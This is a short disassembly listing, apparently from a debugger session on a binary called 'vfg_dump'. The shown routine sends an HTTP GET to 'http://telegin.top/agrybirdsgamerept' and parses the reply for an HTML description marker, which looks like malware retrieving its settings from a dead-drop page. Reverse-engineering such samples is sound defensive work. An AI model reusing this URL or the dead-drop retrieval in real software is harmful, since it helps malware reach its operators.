 0042A0CC 68 58A94700 push vfg_dump.47A958 47A958:L"GET"
0042A0D1 8D8D F4F4FFFF lea ecx,dword ptr ss:[ebp-B0C]
0042A0D7 C645 FC 0C mov byte ptr ss:[ebp-4],C C:'\f'
0042A0DB E8 3186FEFF call vfg_dump.412711
0042A0E0 8B4D DC mov ecx,dword ptr ss:[ebp-24]
0042A0E3 8D85 DCF4FFFF lea eax,dword ptr ss:[ebp-B24]
0042A0E9 C645 FC 0D mov byte ptr ss:[ebp-4],D D:'\r'
0042A0ED 8B95 8CFCFFFF mov edx,dword ptr ss:[ebp-374] [ebp-374]:&"http://telegin.top/agrybirdsgamerept"
0042A0F3 50 push eax eax:L"GET"
0042A0F4 8D85 F4F4FFFF lea eax,dword ptr ss:[ebp-B0C]
0042A0FA 50 push eax eax:L"GET"
0042A0FB 8D140A lea edx,dword ptr ds:[edx+ecx] edx:&"http://telegin.top/agrybirdsgamerept"
0042A0FE 8D8D D8FBFFFF lea ecx,dword ptr ss:[ebp-428]
0042A104 E8 AF820000 call vfg_dump.4323B8
0042A109 59 pop ecx
0042A10A 59 pop ecx
0042A10B 8D8D F4F4FFFF lea ecx,dword ptr ss:[ebp-B0C]
0042A111 E8 3790FEFF call vfg_dump.41314D
0042A116 8D8D DCF4FFFF lea ecx,dword ptr ss:[ebp-B24]
0042A11C C645 FC 10 mov byte ptr ss:[ebp-4],10
0042A120 E8 0692FEFF call vfg_dump.41332B
0042A125 53 push ebx
0042A126 68 98744800 push vfg_dump.487498 487498:&"description\" dir=\"auto\">"
0042A12B 8D8D D8FBFFFF lea ecx,dword ptr ss:[ebp-428]
0042A131 E8 E486FEFF call vfg_dump.41281A
0042A136 83F8 FF cmp eax,FFFFFFFF eax:L"GET"
0042A139 75 3D jne vfg_dump.42A178
0042A13B 53 push ebx
0042A13C 8D85 53FDFFFF lea eax,dword ptr ss:[ebp-2AD]
0042A142 50 push eax eax:L"GET"
0042A143 8D8D D8FBFFFF lea ecx,dword ptr ss:[ebp-428]
0042A149 E8 9B86FEFF call vfg_dump.4127E9
0042A14E 83F8 FF cmp eax,FFFFFFFF eax:L"GET"
0042A151 74 25 je vfg_dump.42A178
0042A153 83FE 05 cmp esi,5
0042A156 7D 4D jge vfg_dump.42A1A5
0042A158 68 88130000 push 1388